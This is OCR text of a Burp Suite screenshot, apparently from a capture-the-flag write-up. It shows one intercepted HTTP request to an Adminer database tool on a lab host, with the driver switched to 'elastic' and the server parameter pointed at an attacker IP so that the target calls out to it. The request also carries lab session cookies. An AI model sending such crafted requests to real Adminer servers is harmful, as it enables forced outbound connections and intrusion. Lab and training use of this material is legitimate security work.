 Request to http://db.admirer-gallery.htb:80 [10.10.11.137]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /?elastic=10.10.16.95&username=admirer_ro&db=admirer HTTP/1.1
2 Host: db.admirer-gallery.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://db.admirer-gallery.htb/
8 Connection: close
9 Cookie: adminer_sid=d7j2ern2q5mh1rfe19dlvuoqcp; adminer_key=c213ea23f047e95029c13780ac93784b; adminer_permanent=
c2VydmVy-bG9jYWxob3N0-YWRtaXJlcl9ybw%3D%3D-YWRtaXJlcg%3D%3D%3AZWt0j%2Bnx5OY4oRR5f279xdR%2FFHVMvcky+ZWxhc3RpYw%3D%
3D-MTAuMTAuMTYuOTU%3D-YWRtaXJlcl9ybw%3D%3D-YWRtaXJlcg%3D%3D%3AZWt0j%2Bnx5OY4oRR5f279xdR%2FFHVMvcky
10 Upgrade-Insecure-Requests: 1
11